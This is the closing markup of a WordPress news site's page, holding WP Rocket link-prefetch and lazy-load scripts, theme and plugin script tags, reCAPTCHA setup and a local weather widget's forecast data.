<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_humidity":48,"today_wind_speed":[3,1.8000000000000000444089209850062616169452667236328125],"today_min":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_max":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763208000,"day_name":"Sat","day_temp":[25,77],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":4},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,87],"owm_day_index":12},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":20},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12639]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763216578 -->